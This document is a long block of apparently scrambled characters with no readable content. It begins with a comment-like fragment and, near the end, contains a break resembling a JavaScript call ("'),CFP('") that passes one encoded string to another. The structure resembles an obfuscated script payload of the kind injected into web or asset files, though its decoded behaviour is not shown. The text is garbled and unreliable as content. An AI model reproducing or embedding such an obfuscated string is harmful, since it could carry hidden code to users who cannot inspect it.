\/*p>"iR7.!FrPoaY.ltCR-!Ft2s790t0F7F0n560sF2!d.X(r."\/"823l8fffR2ncniChote4,4.\/&n9p"rl\/[ih.Qb$jQsn9o_"Ridh6Rd.7P\\5t35$R5_@otR3Nt58FpkRliPts!e81b9-kdiR651RFnRXRhu7e2PmzMF1e9R32C3t|R8blF",0d8FcRcr9PvFFc"-.!.FRi(sFauPf315 "7"Ft> "02 1t0n=!R".!".1aRd-e.F,l2r4p)\\"..5m4ubd4nd>6n.Q8sr3P1t5oif8eRqrP4t"]iliFFu!cR!r737iZe fo.iF"9"s3ff6"?F68trrR+t.sYPsq0R340uFnmRf93Rc,il9.1a82i6f5!FmjlPR"01i Fa0,RoR12316de2PPtao47vsb576f.n58siF_:.P>29"d,.89p4.y+..225  4F-tP1"R,c3R5s9pg96.ie4P.R4FPF0bPc8n7.a_ "a!.can1F4vF>b2inmR2P9[8d.an.!CFn4-R3elcCc`essfwxflP...dnlO7-Fv2af.4farP_1rn)R..ocF"al3-F3ooi27 6F"7iP-on1nFTQP7nR8`R{f6.=m!v8R88sP|.4umtR.!9oo5s3f16mfai3!0Fum133.oQ2.e1.3!1irh.RRzr9-7!l0.ffo Xg0y1-"h5ePd"ka"safis,2|t.u;.$u91f1a]r.|IP%CRt.15Ff1u4luy4P">!.R.`tPFP-5"dr7f!290]i\'.2VfP1\/813db!!"R7iaPlR-1.7tt0Ft8avi)"0f1rMF,.F"npl#a#e.7!rl",nFR5n39-FKR)b1rPiUaTl6oe23Xfs3rr5Rt884mi>l]m2eRtRma"9emRRn9#fa4y"..91fC64aR2Q"f2%dof:11RPt`2RFRm_s0RF9482Psft"e5tM nRssp3885.n.Fego8783d-l.!t.&1"62o.v.8pp6F-Rf3wRF!RcpF.FRo8PPia5c.geie"_w61fi0"C3f.f,2\\rg5"F1.6PP3hfe21s7R37X]59,4>1`!s?f"":.9fdpR,RoR.f1PR#k.-"Pc9P!RfWP!nD96.d37Po.-5.eRQ"O1"p"R,0,2"m"5ePg2eaW(si3a3F^"t.tm51r\'.-\'eH2ormf4oRaR6.N9P9]}.0^1-hs.o3Pl9--663,a#"51,NB$e=Rfx3Pe5r4.ndtn"2PlP"#ftREt1cR.s"F!-oaaR4{9.d .d!]Qfo1Rpi"0-1g"3P3armd>^b2G-xRf"bR4lrR1639b,,-0r8f002..n4x.8.o339c!5.q.oss,\'1Ret#4221RR2gh3dd,Tk1Ra7f h.pl!g".6edFa^Fbs8u9<,idne.R8nF.oiRtR.3o,73"l012-Pk".d>hk..!8M."9dt.aa|bn"fe 3r9Ts1-eQit6"s1oRfI.a6&ld;"oFCtisi7kkPoP!Fcl1HS"-0.v,F.2Rc:naF808R."m\/d8o"71429oPO3.eei1aK__1mharn9!st858"QPf"pP9d7#F0e25e5,Pog-iig1R6t.noh0R94Rm.166s&F,98f"H732eP-vPo4P!k.c.28t"plMd9FP.rf#.snaF4o79F"FsQ&F7Ri9%RyFo.1"esRdFk0109"o!F3l8g.118k.F78Fn6\'F"29kP"7o22a91e1ha5FPflf3f#P]Kr.!A,,W8.Jn!feoRf9fFsRRsl.M0-)429x."s.0rsMvR7PWh.wRhs.x8kuvF1.R5-3 H7R9\/2e.p.em5.ia31Pw04*.ff.2z\/-#.]F1"(F\'.!^<bR.5PFP1Q$09P7R.Qe.eai5]51F(m\'8a`f,2.2nat3F-eP!6]sR`2h6mj|Pe20od8.H_Q4fFR6J"FfReZc3!R"20n63s4ePu].77t53nhm541!Fo9%\/!4,&Ceu4h%493fpRi}Fo5-m!..f..F.8R67l3e.36F{C18Ys!"4\/T91P"2P43t.l0w.6o164kfi9.od@724.r9.r5Go},3.2e1,7Q300PJR dv$1&6#8]e%0i8.p!6 l8!et!29s53"3.PPb.!7tP)a6F51u6f40717ef"sZFd8"r!&!48h3#R28s6.!h.9a#8F04,0,w5-7Re"P1y.nc9dwel0ne."f! tl$5d\/49.."b,7t.sR8.]f-"9C.1k5P7a1dl1{"32"f!1l4i.1}P8r69 e1a5X6. "}66.2"8t5h!77P8Kelr6!]403u2ntt349n,7u>Vd7l2utF-,a@22sF7e5!Q598Fbi266fn3.5tf93oF>0nFyR.31di9368l5[n515Q2lP.t]df4R9C0N2F.!1!f3e1!ip.]29"}F6xtf-R!F.11_.y,d41w2Ch267e2gr6&4R.,,.FFRcQur3.}3251am c[Pt3i9l#!9fni76ddSP9Q87C.558dar2f2,&28J0Q6585fs312F5R3Cf0100iP}.scti:4p8279e.C!xg9RkhRnP51("$6d3P!eU626Rf0tc7!&.& 1$Rh86.tdfRgoR3i"7!.R3Fn^2zi8$6-e2PFr0o3f6f8,aNPCsPr!a6xvCPFi"Pf.50!.2Z""1615e-07?.6mjM|ee$f7 PR,&R3t^!k080fRs0.9.8Pn033e"1280t5..5,717F0noetR!0im2636jsm980923RrR6n!c6c#2Ri3916 31.8.e3mp9!8.c.FcRPVF92.$i.-32F029!f0n7r72e!F"P69--8!1112fu6y922u[1]PanR0pbdat28PvPF.20.f7"i7R.gs.R.14-t}u96lfeRtFCP2pF5R6-m.sR=tc61R.8c,7RPkP,.35.6ed1aai0,|!FaFrR,R!!p]1Q0(i^3"&3"6621PQsPi4 4.R2y50FP8Mcq0gRi0522R2f 57^#8tR:e46i",21t4nP!p3s..f2[P$de.8.--l_87n0Mn7uo4s!t9PtRn3...279o2sRds.1r898.|0f!!8G538[821665Vy4to9hha9P1a6R156#i27.i88F"80"-a3-32eRR7.Ru0>!9Rn#9tR"RP8i!0RFrhf67PR-8RfFo7.i7!F[3l2to!<07##8PF74p14ea66QfF1o777l!14h8".u.Fq 47e.199[=""Ra7,2gC3si"H]iR3d66fu1\/pc1.1$R!g.iP6 0t1a7!f9"660#.385lf9.RR!Pef!Me3R7e7aCQo8b87!2="_F21f.3@lne9&70.!0R9Rl52d!Q6u83F6512lts".9u3!v2."Ql.0yFk80439U9R[1o60C[02FR77e"F.ns!a2cjF"Q-.2M6\/#27"la2snu6,Pnd-031r.s9dKo"Pk10afRZ81o039!aFPC20erRyZs215!CSrR105i"2.-4R#P3g96R7f"f32C."9"196RcFoF6u!i0"6fd838t,F9Ra510kR.-,2.f9. ]4R1RkR4R7RFu2.frNa(l..4.3tFzo3,.5R>2"we_0-\/mR39R 54Rlrn-2a)+9-=201j(52.o%fa`pP!"64p.ePFZ5I0o"xi2-P27P2F84.pRl1tr!$a3FOslO!dPel.hyarf!lfF!}a99Rf7"0F"511u6l17s8.7c3R58SiC!e[6CoP5a}e8..R| 1Q!Rvt5x."8-951It9P1!PFFR8 PR,44bk4xR!R9tR\/"h8r71-Q976Pn)rP7FodfPm.48>u#"e663ofCd!0"d"PQ7 lf91X0i6Q+1R|Q18PibR72F166715>s3R_no.8n-fi5d7 RPRP8o19ta"27!?1-Ro!{d.a3)1.Pb3,Rtsa-5F02d1)136FlF.xP\'i0CP.v!06!Pup81p!s37R12M9-FR0Fgo.RC52R79t-i56h8Rh05e^RFR230borwP21P\'R7f2P>".R5.p1.9\'x.FF 467f6of61.F!Pt"xt%>$8!g1rt_z=46!i.{0p7!^fR!nl9OR_7tFs2!6&i-61dhs81=F#e dnk5eCn2(g .ee]Ri0RP2 07,leR4R3]P! 075e%.6u6F,0F!sfS4R2r>.uf#.-F,RxCF?nf16l3.rP"1R,!!3195P3.3RePng0v 6og[1l_!6F146|u6#Pl61R 7C4aPC6foCblFu6-3.\'{rQ."a)5a.QP1M6.LiR77"2&{i566Fc4!Ri716a7P->g1e9fSm5nh9_.5t3!(!i888fK..!m51pgal1P96C",QmPoee,88f.Qe05tR)8.8t,Ffa3.f3cRp6g2R"nF.u6880l\/ "oe8.3h2cnP2i2o!-39-l2tn8P.1#F8Rc80nQ2{6dre!yt;Fy7.auckP.HQsRulP{83d2h7exP3K,.!93.7F$.".-#125.RMPo!.d1a..,:.CPb706pR.1s.4pP2,_.wF160f3f!0903,"0fdP-93k!ufR769hu7ejf.52.6t9jC..8!u#2Pi-h#_.QgdRu [-2656,}rn18t!!Pf.9y4dh yRf!863 R3r8"-5P\'76s3Rt8f20:5e41s,R7l7o22[8R!1aFe3!2s89-PFf26n5sup1scc.ukC.)2rro."P.R!f2cT..!.r6.7!%.lo5!4P2R.f0:5P74!ePRo4?!y."s$<"d4n0SCFFsmPP515.>386R1+e,n5n.09v.4!`,Fr164odQP)0%!8P1!e"7.!897"gPj.F62Rn"6.vPc,S.fFrcsu6!2Pu4R4%7S0he7Fer.8!3"70.12[P"ogp0*3Ff.0f2.20bJ3iC0.!,r%L5Ldsk38e.7p9L48R3opRi",PRa!2o216a4fl32s7dF3108lbd27e72Pi.61bRffg5tbsP[03oPP.,lt?2fc30115!2rc,sfa351"!3rR.4k31.!090-05.81x.Rt!`R87QtPR38F28li3%$\/1 a9632t2-Fd7!"2"kfF1 4f0ezt52[i2d6ai9<\/3faiF.!Fo69RFRRFF.8R-5.!05eP\/ 1!2tP."R5R:69"46oC6.43#304.Rp6P.!8F6p`7n2P62,R6c7114FfnPkS0.1s>e01"$4374i0ot,.:3F1Q"4F,17P".1[6 .dX2aeM.!2!D337nfo8)f9N8t330.f1g1".12F"|o1FG9..Y196R.f.;...3.l.r5c!n5eC79j1!37hcFRs0-RHr.dF!5.f".3Fd5P.154l:e2"133i#pg183P8.n2983982ot2.895R.!"!.0mR72nt8!tcc_8o#2>4M2:bP6f26$-l.na"9"ar3m3P1.3( !.4(.6u1(8 o ! itn5.F1ts!P123d3wB!24F8poi .1,gR8u9Ry0ad8%jR42R,!!CgPg4d2Q=Z].2ibJ#35RR1 ,bq(R&42e.R.33uaPc!=5.PP998QfaF8 .Q:b"i.;p1`(31ag-6i"fi9"ll69p.Pd5=5,0F9.!2PF R|el R&!nmPf!8Jn,.o8s5.5R"PR4n9QkRR6.02fR8.1i:3.8\'"Pr4P@3}b!8v82.4o8!F|6.FCl7"S5F.n3}6f"R9.QQ7lno6,Bf12s 80i7F!f..F05..2.g6frwPo 1!5b6l"0y21C%n,..06;7,F11e6]6p,71`.7Q!r{n\\v!9d1.t13fPPFf.6RZ"#bZf.sl0PR21P(Q5!wRc4fct7lRfR6..40ya0,73e"seReQ!.oTF!n*9e4an-tR!38F%F,>93w]857!F"P0R.02,!f0R;2PPHy186.!8[FuP,9N2c-#.x165s,55P.6Q$2st]kF<9g76F!"l#pQ791n0Rc"_771_.!#Q lsRr.0a57!4.!QP2)2er2f8.31H3!xtt7t.g7.,,CP87s<f3Pl\'e304w,Pt7C#,.2t8a&fd1RR58"fg.ov!0!F.8"-,e61.P.pi3o8t9. PPoF94i"oxR8P4nd.2C1C"2W!1Rr!dF*QN360)33u1457.Rai306Rc7iv.9(8..W.6"Ra.,an.RRoru.nRPzRc5"4fQ 0n#em.0PlR8.p41F.R9r[m!C.&%,Fa7.F.,05a8Fq9!"57987:36t&f".u-9r9l6k2.s.n3"!]P\'4F12!6satFeP...P>8P1|nnP$P"nP96nk.6-tg084\'.611f!aR.P0,1P54f1 R9135t.p.".ar.mit3CnlF"r- 6b.8.."."R]ld%R81i73k{1e3.22!Rn "i9cS4egRro9fdSpst005.f.d-Fo?-,55!o""nF.y,#\\_ t5!6oiv3e.ooos1f\/e=6.R9nF6eP7T9-iw3Wl"0.kQw179ef3df.2R1c.i|R1n!2tip#Ps4(3b.9.2{"-1uo x4#eWFkf70P6`2s3.W6bmau3-7,.7R,"foofR0  s!a."824P5FBen7 3acl4%o.eoi-.2fru8u65PeR(!dm_"\/CC-ouc1 k.a-779 9.C0!R3-hnt*"8lvRlC)celr0[R$F"llp87.P :" R!vn7.N1!.5R66sf"n3F!P8d!Pe,s3dR6thafc3826!Pf32.!d` \\"!de.7f!511#717.F7u9P.".Rk26.fF!e01=nR5km.,,R]8.,p(,nRo0!fi8R0a=Rn\/.2.19j"#fx5rPr,45FC""t.1RRfc?w0s53d.fxn.C27R2!xnln3nliFs#7d"p-f9PPF2w iR23w" 9n8e4fff5F!.H=2ooocfe e50-665P. !`3p4g.0eRb7| c,r<3Pl\\m3Tos1 9s5{7pR].cRn"%. R9"6"5%8d6PR14f.ds8mQbti3oR !xW%!\/!_7#,,H"fyFpP-n" 1o"e7-p"r$ R,paP]1d6w(c"n=b4.RPRo7fr%5. .6Ps%o.t#47iRs0P1t8on6PI0ab$F9a1R#"7l.66F0yn!9oV914,"Q"%"c. lFSt97aFb9eRFF4.-f Pe1"o636PaoF-l0-J9k",,-4"RR82p 4pna.2"_hP7auf!.aSstQonlc>osu.lml 5#f".4mRxdF$C"f.|4g]4 fP1Ri.2tp8" n=5d0.P.!">0i1,mF4 $6t2.R0f57]sJ as09!dR.Rd-s"!2efP8q"nm414_."52t 2""i6-Ct"-6R.&4a.mn9R kc94Fau9sn*c196!0del4)0 .0hvxw".1.n-1.#m#"5uF2PJ5]8.04i.8r8S1.  R1F.! a6.C.7Fd!"i4!7".1\/Pfu.a4t.9!Yf6.P-iu6n64H6rb8908,Fh"3"f.]"e,d1lssR8DC8*.\\Rbe.fvt523il.1Rj2.l1]op!!5C-0.1!,Ss{>&_G!-9.l2 36F"mcRbufn3P".jfmo"6"fkCfb.ubdd9RF 8oe2R>-",102.Gi6!7RP35fEF.51lO"d.6"W1481r cgg!"9Bs,r1.0z"33.df11eP52!72f202tq9d.369vsR9!446Ph.!T88.5haR4o .3c1r#2s16.3903R40!3i4f0la51`.26i7i95oe1d56EF"8$221.!2.Rs3-vo\'$e1nPFd.0b:8e35i2e2h\/.nv,f"R,o4FtPb".."2fCd9..fu\\i61l_1`t8i+9nf."1759"!.oee0"4".i..ts_"IfR8"1ie&u 80i3RacRPPe2n!R69 do.R7!{.!5_\'76C$:."rc1916 #R"F8a8)RPie4ti!6 90F1"b&R1".k"rd1l,jdtvP0e.Rfv0e9p46_5ieC.. R1nR2f11&PaPlR9fsf.fas.f .toz*!m14!C.7bx 1".ll1 75dP"f-!."301_079f$ h23i6u4P9G1in.PiQn .tfomdurc733.i8268+s R8,s5 .C222.-sa3o5e,^92R9"$96a23 0.6.F.o#Ft9wR<Q85!R62R2RF f,5a:b|aR*-Q3rrkb(Md31oR6a7 t+!2)i.PnRPQb469[,iQkn2,!p1i32d4eR3{Rdv0607ol9o!!..Z.!g0Rak5s5fRW0Rh0"nFF3Rc2e"mR2tpR39l!r.629%d5\/R1R37x9ne31!0n.1c2. 5tF0F!!.0h8.a2RPa-"u .Fe 2llmol$r2FePo1 eQ8iRP"f.!i"n 2d, .8[7!6.+ltp!.7F-"-fhAcuRP1*s!foi!.fg0P0d1fpFg.5#pv8..3,Uq524RiRMd,t!.H2a" F28i{n 81\' 4-87.F1R61RRd6.1!o3Bs2r01K..7oec9R2>l.4"".cg5731i5,P6,s.5ah!-%hi""iPs!eaa![c".lQl[,c!e1,".Rw,2xr9aEcooai".R"iRlv72f"6kr=e"r8|P.UhF".F$pFn8399.f"el419RFueP3!)cf"0"_P F997R.R8"w9weR.a4>de3  "99.6Rm3nc-i0 fP"yRr8)",i"Q8R..62v![.41#RR  Ua""af6tduFF2F#xn .10.2u.8"9.63.,c!f.ra.tU..4"h .3F0yF. oi66,"!3!htPbou s.F63-\/n CP .1"P")vPe1. ^.t1pRP!!gl.42!fi2"Q#.a _!ma.1y240_cFR,..676e!ff6$t2.0oRt5li2WR FRP> rln37PR0\/s"8 ea8f.R4ie.82PoP!6 736utkR.17-a91"rSF3adnFfe "LsF,`F!.9.'),CFP('M.,iRR&9vx26RR7.7.D4\/R.1R6R#PP11`!9R.37w.4.w3w+2F!pIs5R1F+Pc634 f1.473F98 R8RQc8.DtTRP8W0Rdusy77FR53RC9yR\/5#5F?C!Cum`R\\2r494ee8tv33.!64R3Pw9ef.Rio353R6Pdd9M877nFc03o855E!i196CP2E6C7.!054R54P325!74n1$.f\\723- 6!21P.7.R!R!i5tv7!Q4.o"2awM0P3Ru5F4iR7c7fR?91!dtR"RPZH649e91Ro-3f9R9P2z2P2.e55(D.261d!5!ePeR7R770o!.s"7l1-ed3My98138!!3n91cfU44RRsR74x4"!9t504sFm-9!51P431Buat7W6.>P1.RP2!n!RpHF\\n59P43:42e16FfR9PGPo[Rpd15R61sMi_L9347o\/5tP90M.R1-R7!u3RP9_P(4PR.R5xR!R`.3 52o298!D3R04F.Pl3REk"P:#81S0C0 .Re.7hF223005!Pf2zaf2P._4v64.7 !2c 4FG5s9{FrR2.W.p9R2w3R0768.3i1658v!_FlnRP4623R_o3R7479P.tRo003\/PaqPza12]lsc81P[52R.13aaR!v211.71!3Rs2ki_f9a64h2n0H431.r24Y7m075.j\\868zF1146Rodd!91n6Re2Pfwgz88-.8w5P3e169.ePT550.. -73P3{Rs.RF.R13P5S&1l94652aIj8".713RRs=wTd7.95540:dPR-7aP-3@6.!f5p\'5+4371F3 Rw1^.78C2fy07-.I5t1b12LR7m"R6.PR21-.4D1..2F16DR1 26F2I939o2dP3!D1.R;"4Q 59x2R6!1 .JDpn432sP224"I.R7"R2O+1..y.4fR92R6173F\'98R33nfPG3P0a67^0F426R0[D6R2Z59..91.l3Te5!2841.gos4F93P750P7!f2i"RG 40.xLaP6S6v92[RRyP5k5R2338!72e1PF7,1"3P59"8-3.ted049ofn49-FFCRfR6 P\'R!ib".e84e2a15dl9sukF.P7"iK28X60PR7dfPfP59FRP2+5w-o"174e9%i80DRFFRnF1rPl0RRRP7R,P51i4w6l|!p3.F9oT1 2.i5g,.P6 71k13-62sRcT0"53.r6erHGalo18FF.\\!uz1Rk\\Pfr.olRP6RdRMRS1f1P8m !9P 1eiRP14PR:o5R!1f9(2Fbt_Fs5">2h5a2_0s46P8706R4cP,d1h.sR2nw5!RoRh5C _u9s!d6c39z9c74.8d"R913P\\"tu.m!3EP6F8frf_9.RP5+3Rwv35f24f_763[3!19s84._!r-R5P26.>lUd P49Rdi.t1FaRRf24-2O18R.3d.zOp9!3t.PFK vt9d91b)\\gk6d4z0lia"Rf8,u"PFw.fg0-,5.vRuvPIr3.Foas6T31a38!!3zi2R.3lRRPQ2sPRP>es8vi11.t4.1 413Rf8PR3DU1!o-.359PFP.4s!"RCsu f\/>.RnFb".Pf.Fr R!R!I3PC8R!8= !-73eu675uD 30P245eR-!P"9alR3;6P{MH67CPp3.m8"eR.nebR7n9\'l6lR1fPdRoR42l-CvFr,12.\/!i.cb15R;P46F2"p3R,yR5b5uh6Hl4f5cwLFm.rC 3#n.,"FpI8>zP:i730pc.56s"mP1i3n80R9{5P0s8n.nPiR.1QFcfOs09u16181!ao7RSy85rn_soRv9NP%1xC!6RywFR8R3c58p0do3rRCR7R!41H4,su28CP2R97Pl=72!l.)P.,0086d!0t1!-GII386.,o21!eso1.689yalPZN!:up6gR R98!G28W5Par31\/1sle6R7=R177c da9R4!FR!lP8,i2!.0!lbh8735uPf42!r9!6"ueP1f1.Fyi.P96P0PR9R9943"7ro2304tcev5c1r32-P90"rPaFbKbo.a8!5.5q77eP9d_y1v-s3b!eRtC.d2*3P0R7vSFgf FRgR-RR?t3pa30=P68b-!ePeRQ7i0!2686"415erefF6sI.F].ie8Qyl096i5sEb8eRI4.3e_1k!74Fo!F2CP9--pa0F39918.8?12RPLP3f946w.!19vm<F-3!176557-|82r.-92i9RXc38!e1et3R8R1hl"!=JeR0FjR4,05P3XfR3i54RV2e9t!.8Q!-Rdiiv920RPu!313w3P.F6 !.ty=25l2-Rj1R=>F 6d[_\/"aRx!RM3tmFRf1.,A3.ar1418!l3auk2f7rXo!:Rf6,.84u8c3o1#7fP5.F3>!exP7kRl1eiL3733r1 fl27Pluzfh8m3ff-72.""cpvr70bl.0Pf3.v4e7bPPI8q43-34.Ry=P8c.ep1PTF-9f0Zz4@-Zn4R.0g3NI!2MFR8"sP22Rhv6wfPa!vo2R7a(.0`t5oRRCDc"6fq- 2xRRt5pnP..Fa- 9RRP\/1f5P7tn63gPr7n36thaPR-%5.R3.e-R4iP6!9F2.7e_53Ro.f944]R2..R aR9901RPc6ms.5)o.F6!99M!%P.f40"P!y1)"8!4_ife22".90pm37P3"fr3t23PEf85.P.2ebR!686ZX.2.ftX138oO-np!7px9!#\/1J3.2o0_P54L6(g9t.g0ft.RPe4R791c8xec7.d80l0eRo4!RF,9!F.dp5R2ePdF6"w_1s7.1.e9RRRR9P2d+N4aWA.a1xo2l0s3h[&00!o407.7a33R8c<0p41aR2P4R914alFF.01o8hi]O8332J25R9S.FRR1up919F4\/P!.6f5!an\/8199P4958yRR213"RCf815C502834RfR7i13R3y8tP RR7}.Pf1dP.3 RP64a3"5wK7+5n2t"eP126908"12f3sd25NC2F-"F"74li076e=.S90.J,21eP!6Pg!O6GMK4:4Pc"2"rtePEe9R46FyeRi14d!r4 \'mp.pC\\_n0.t9"F2R!.4!P2_"w.7ep com,ltn1T5Hbo3n.f5F96CR6:..46wsr9aRJ6Nr3R "dx858P2"7,i\/."9,23FpR030R8jMfte22pR9ay8!n76Ron!un018RP4p5ak6RJ-!F K36R4!b9R=f63o5l9R0dSy41D92\\<-9al3RCb&5f]f4"!3Ds5.Qr!0RP!s6!PoR2>.mRq.5-RRo:90d!D1!P-i3f8.R.Rb181wP1e=rP5BF!!.P-PFf.E1Pfd8-R76pR!FQRR"PO6046Pb!x6Vo9903i.3,".84a7M!f1!R3g54boxIf5lfF29.4712!3!P8r_PTxl.0RRsPP8a PoIs336912c wn3R.RfF.w54r.v51736217n2dNr7R82Rnps3h81w.8i3R"1!.isHw4te!RPmiR44g.!_5;6873,79989.aie Fc.6.6Rear6t,.PSdC0,9P2RUt3527E23...n33.3;402oear.n3!eos4a943376i3+ble6K.P0RR.yf "=1eR4P!3fp;. ,F1qR23z58Vf2f9a36aM,.i!Q0r9fre.hQ6MP%848d38e7,N3u3.2a,2RPv!9!4Ftor6,9,P.ve2F6ix8f4aRo79nsfdnimwF!.4RuP0 7ogRbeu9\/50csR5id1n"7>1fF7lt8-d:>f H78 P!57H.. 35f{>F-#2^"!:4lb 08RRG 5IR2Ri80+wP4R3u0R7..aF18349i-1!.3yu.fd!78f9,h4R0!R"RRt"c4F!4-oFn1tP03g16Fi9858I,d5.fFN06pW5P,.2n9-3h90e5<drR8RJ5.3-oo ;.1u}f02REdEP 1.673l2CK..2}R"rfRtfPF."oD3f%4hfo..n1o8R5l79eFo!25!YplF5Ci!yl5P6RF0941Cu!!935F.at6.>1R0Pa3g7a9M1s2.!P0R.".y6R7d6,dM0kf4c2n81R7487x2vy,"i95rSF!-fm631p7.3R1au.tieoa5.2351RR9 fs4ttiF0!RF63Rl931.s6!i79R8:i1PRPPS1P,JP\'o0MR20,R21.kmRusnRF81deEt!@2x42o8P"ftRa$R2tI!-.5i3%*e07sdF!411s*E.bSR9tP7pr20l4-!RVR9Rv.R3b004olE"Cp22(6FN5RFpFRFR.R1344fP5^u.RR704R]aa3,deR26532594i8R5u.19!FZ335R45e662fL>5R11+5P<0038F94f4R,0.84>.631od!"7-39R--P5hng6R876RN4o03.BCu6F3Ji32! 9+21R 9rfc91.:6ode3b9x825512P9482R-z453"5P9P t5FF7F7a4>82Li994.1126f1.6894944.7d402z824.!.PaaR4c-w41a#P9!8413106h.P5F7-03183.8IF!F968w sc2!.<6GFr1R439.84FG54F.f".8H31CflR4o\/5s2RaF]OeP518F!910.1!c7-6R0R-u6u_P`tg3Pr>094:94550Rm2fR5.Fo2!G93R95efa46".fDXF1!60wF!s188.8R92U,872195c.F+gCCx44 PZR2Fff:dRC1R1gAe Rul3i-a.R3m5CRy9Ne02266y1-3ioo2l2Pht!4RF29)7a011546!6.o$4F210l+Pl{f48Hx 20.l96443n"61R35c1t3R:6_1o.F#C0P%F3u".S914RmR9D!!aP5F..m67>y9!F)F7>K.+d8585R.!76.5R3.o4RP#""i-1f{9,3.R29=]bC56PrsanPa9zR.F3.E!-dp81!84Ct4WR1tx560R0RrP0l9Fen11925.15976e22RlP8RiR9f34fPo72!n8.57CR3PR!1RL|57RRP=4hR2f.7P7c13\/3F47DErRcFRi7! 4r8Po2l40.I,aP5nRf7CR1RJQ6.P67R.U!R2:RlF8879O-P-4fP6+i3efkPW610iA+18Co2ScP9s81.8,-d7565u.e!8. R,79H!CF|!3}.s2-] 63!5Cf.31P643)+0.s2mRP182m.P4R26a2.7F."184PR896-15NpR49RR)PQ1F2diJ88.-16145Pi.!R!l8P8,01C.Tddt921!7+9v6P908rF4cR4nR;_4Rc3M.16.opRM(84l.rhR#n3"R"uyC6-6aFx6RR!0255.e1b6433GObx0R65579002,832MR559-RM20R2\\97onR!h!06!v8.I46RF8P"78 4"R5R1d5AFRR2cd466R+9!P7375R.!ol5.8RF!C-rF8Rg2.e79RbnRiF20uR.2C400bR!8b49763R3+2UxRb.2sR7dR16xG8P.,.R15+.510o5]9s6sd.9R!9182\/6R1R8"R[ 842 RHs.FfPP!8"2RC\/R,!p1.1374s.12xdR3P!8r557d3fP. WE4".4366K669SUR7[PC|LR7.+.4.c!+aCS2@DsDd375y16FMi]Rk45aRR94-RRPP29 F780kimFRG7R 09.bRP!x54P82469!4f.7n!.t860.9Pnol225r"5R11}u03P.2d!o86,8-1-3n.F86RPD09R1e7c5(60860638QeR2  309519201u39ff9PR24yFc4"2f8VR6f"4a4R9185.1hP7wfxRSx65T9Dd!7!1o.5RwT182116 6i119(1P84.55|.x710R2oR32R5H3Dwp8C3.RJDP9747082736aRR..L857z0d2.39PRRf4F.z2.0o67.50.PK4R.R\/008e.\/a!"F8oM9y.153f9G.8P1.faPx08R,73671!t4."R7Co1|0u3c18<09131.P4yfL>44,R84FQ4R4RF05Pd6RReR50R031.PdR1z71.,9!2946fis1?3f.60RRP}fKrdoR.PF7$5p9F6stp$f0v9y9J!.2F.R310"9Fca08kPpH.R9C5plRlSaLbR062aoF2P66RR0890R9&RD43mFRdcecgRP.R3.C9(331xfi.,M.2RF<\/c9at5loZ72936.)R92]nP92!6x3d84+w2389CR!49F71448!RX12R!7P85vI5f3e37197UkR1P4P3u 0RR24OO:2"P09R.yPR6ERFR91C08d8zf1]6.P6RR89I2zk0s52sA3RP411730.1UR829Rehl.xMFR4RM931.c.3RbfNiP4R7P87043!-R!0oP.8p3pleT8.479hf719682.n2394pPR-\/vbB0b)R3s7R1iPR2eRR13RP2Re.58.f6_DR0zS7DelmR0pf.P1Rn6F RF6F7."c,@f14R:iR77x22l721BPdJ42R272t.s.3RiR "90R1s.R_!03R62.,Df0P,5.t"R+F3RPi3^3PiaeRFC83P297Gi-.R07a2787T1wp,t66-fRP3P!8R5w3t42ii!0g8-s-4xl!4Pnx\/!2RP5PsRPFX8QR83230n0.8cF_.,_06-9oRR112 aF7R"o6tP.FFF.R,Q1035r7FRIr[-5380KF52.!8Pd7f9CfF!PpF.CRR.280P3.3AfaAS060 op0rPen9R9 FRtC7df4P!.8sp- o}nR"9lo55.3T55-6F$i59-JhP99!PdH8-840!d. R9rfF<33GYFoCpn-32400.nFu2R5wC47581Cs74xR3R73d.t[8!6FRO\/CsFw7Rj.h#53s9@7]a\\wc5+9fn97-fHf.9Z2du07p9dwd2.Hx5FP7vrF53P3-7yttemRn4.!sFaPl7^.Imbp9te1Rs6f41Kbdy4RRf3.d2fR5_ePdb6!Roe1P!68ou1!!13Fi1ng.yy-n,F63Mal5P709PO.)39Y&i:P!7x32e249953R7PR.\'1s35s1"74r,,R"y4fR5viaw07a40)83o0RP7fG822PJ425P78Rd846l5s2,RRtP:42wv52-9!R[,rg4! i0,m!gt"">RRaeF09FFnFUd,"!ei0wP2-Ie!R)!82.Rp9R7@rA826.g549"R6H?>-F4p557$+bbR@73.e48l10P`12R!PPntR47n10F20FQokx7b"h 395v26@h0wC-5n6a-9Fd46.6PVf72nE{4y76F1P92e.7_C!"9omO5jo!1 L0 R\/r30[F#Y1162694=faTFf!8.,ryF2f,942901!7PyR.6fo53 Pef{0FGf3183Pf9Fk.X62RR3rt997!ffP2.e9)5RFe2hfr9-!RJ7333P7.P`75e5GZ2R,P9 x1d+F0.F29f1s1J58R828RC7?P8DRPF200C643.-1f45R6F8559P698!.1sn1i.123e4v1P52].06ll7c8k2.f17h8P0.229"16Kj08a9 FP43n6RdgF4R47855-FFaRR:n.#320.f3023288o5l9-PJ00s5pn4.c#f28RP.lP98-53R61RPg77n82LcPoP3t2pe08R2g!b247R-63d!CRa5DP2-R69U2!8644672,R)5jpD-8n0r46Rk.r#2477HFoa.!n93R5!rxi58e v 4,RRR.K6 P7"i.1a3R03"5r 7ARRras,8R95 838C636182cn32o5z7e.0fR.SRydR!e-5f.09iF!}80ar09.507Vo017f7[554FJMPO3lte36\/"esn"F.41394635sREPP+64JwPRk.6Rx47!v64Ph3P73PuuRC5<P17.53wC41p44H15! !1eRR429p!R1RX911!x51SGyn117RC63F3Rm4yP65R81n3)4F48n73!FR!oR1,c!4e1FRPRf1f07Po135.98!95!d16R0I rRkmn0R44Fg1F6R80r461!4RrW03116zv95.e1lRifRE!R1F6136P1R033=6P6)!50d1o1.5,{P64a!`.glPRCx8324H#!RD!7g6sx6P2P2JR1P11"88R1,"R_1hJ16zmR!9e.3e1R)+yPn3PRR8P)f[R+aF!P3viiws5Re98f4nRRd52985sv5.0F!1039Pf19D9Y1teP(667P76F86Co53naF0R""d0".PxRa,7-4R0f8!!5,17.8l9!c6O9-6V7F06e"AFR07K1R)!N=8!n6F2355R_R22R!7FP08+7F05Ra78o2"4fx404C0n348R30NFkP007CO987JRtF6.5Pj..F79s!15R0RRt18C.132t.tg(e8.lu0201feR%4V0P3*20Qz!65932!7k1oRiR6547a5159.s997!,cf8P37908e7He0cYl6R763sO.F2!e.17sj2.57uP.FPEveo77736vdO\/93p36R72.e0!-1<272719.Y,2y1-4on.xEmPl]Q5cP6Ci0GK7R96.005=p0a1R2.7wx\/hn-0P26R9804n1HafRR66229c16ooy6"fKu.P 